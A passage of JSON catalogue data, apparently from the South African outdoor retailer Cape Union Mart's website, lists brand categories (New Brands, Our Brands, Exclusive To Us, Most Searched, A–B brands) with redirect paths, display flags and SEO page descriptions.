Sock"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-foodsock","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Skechers","id":"brands-new-in-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-skechers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: UGG","id":"brands-new-in-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-ugg","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Brands","id":"brands-new-in","name":"New Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Brands: K-Way Performance","id":"brands-our-brands-k-way","name":"K-Way Performance","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way","name":"K-Way Performance"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayperformance","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: K-Way Elements","id":"brands-our-brands-k-way-elements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-elements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayelements","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"MMXXI","id":"brands-our-brands-k-way-mmxxi","name":"MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-mmxxi","name":"MMXXI"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwaymmxxi","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Old Khaki","id":"brands-our-brands-old-khaki","name":"Old Khaki","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-old-khaki","name":"Old Khaki"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-oldkhaki","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Rare Earth","id":"brands-our-brands-rare-earth","name":"Rare Earth","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-rare-earth","name":"Rare Earth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-rareearth","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Kaliber","id":"brands-our-brands-kaliber","name":"Kaliber","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-kaliber","name":"Kaliber"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kaliber","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Malkin","id":"brands-our-brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-malkin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Our Brands","id":"brands-our-brands","name":"Our Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Exclusive Brands: Deuter","id":"brands-exclusive-to-us-deuter","name":"Deuter","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-deuter","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Fizan","id":"brands-exclusive-to-us-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-fizan","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Jack Wolfskin","id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-jackwolfskin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Keen","id":"brands-exclusive-to-us-keen","name":"Keen","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-keen","name":"Keen"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-keen","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Midland","id":"brands-exclusive-to-us-midland","name":"Midland","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-midland","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Storm","id":"brands-exclusive-to-us-storm","name":"Storm","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-storm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: XTM","id":"brands-exclusive-to-us-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-xtm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Exclusive To Us","id":"brands-exclusive-to-us","name":"Exclusive To Us","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Most Searched: Stanley","id":"brands-most-searched-stanley","name":"Stanley","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-stanley","name":"Stanley"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-stanley","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Garmin","id":"brands-most-searched-garmin","name":"Garmin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-garmin","name":"Garmin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-garmin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: The North Face","id":"brands-most-searched-the-north-face","name":"The North Face","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-the-north-face","name":"The North Face"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-thenorthface","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Crocs","id":"brands-most-searched-crocs","name":"Crocs","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-crocs","name":"Crocs"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-crocs","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Hoka","id":"brands-most-searched-hoka","name":"Hoka","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-hoka","name":"Hoka"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-hoka","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Salomon","id":"brands-most-searched-salomon","name":"Salomon","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-salomon","name":"Salomon"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-salomon","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Caterpillar","id":"brands-most-searched-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-caterpillar","name":"Caterpillar"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-caterpillar","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Most Searched","id":"brands-most-searched","name":"Most Searched","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adidas","id":"brands-adidas","name":"Adidas","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Adidas products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"adidas","pageTitle":"Adidas - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw0a5de26a\u002Fkiosk-images\u002FAdidas.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aerobie","id":"brands-aerobie","name":"Aerobie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aerobie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aerobie","pageTitle":"Aerobie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aerobie","name":"Aerobie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Alpine","id":"brands-alpine","name":"Alpine","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-alpine","name":"Alpine"}]},{"description":"American Tourister","id":"brands-americantourister","name":"American Tourister","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-americantourister","name":"American Tourister"}]},{"description":"Aonijie","id":"brands-aonijie","name":"Aonijie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aonijie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aonijie","pageTitle":"Aonijie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aonijie","name":"Aonijie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aromatic Apothecary","id":"brands-aromaticapothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aromaticapothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Arthur Jack","id":"brands-arthurjack","name":"Arthur Jack","onlineSubCategoriesCount":0,"pageDescription":"Arthur Jack is a collection of quality men's footwear only available in South Africa and exclusive to Cape Union Mart and Tread + Miller. Shop the range here.","pageKeywords":"arthur jack","pageTitle":"Arthur Jack - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-arthurjack","name":"Arthur Jack"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ASICS","id":"brands-asics","name":"ASICS","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Asics products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"asics","pageTitle":"Asics - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-asics","name":"ASICS"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Back to Nature","id":"brands-backtonature","name":"Back to Nature","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-backtonature","name":"Back to Nature"}]},{"description":"Balega","id":"brands-balega","name":"Balega","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Balega products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"balega","pageTitle":"Balega - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-balega","name":"Balega"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Baseus","id":"brands-baseus","name":"Baseus","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-baseus","name":"Baseus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birst","id":"brands-birst","name":"Birst","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Birst products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"birst","pageTitle":"Birst - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-birst","name":"Birst"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Black Diamond","id":"brands-blackdiamond","name":"Black Diamond","onlineSubCategoriesCount":0,"pageDescription":"Black Diamond is one of the leaders in hiking and climbing equipment. Find a wide range of Black Diamond headlamps at Cape Union Mart. Buy online today. Free Delivery on orders over R500.","pageKeywords":"black-diamond","pageTitle":"Black Diamond - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-blackdiamond","name":"Black Diamond"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Brew Spoon","id":"brands-brewspoon","name":"Brew Spoon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Brew Spoon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"brewspoon","pageTitle":"Brew Spoon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-brewspoon","name":"Brew 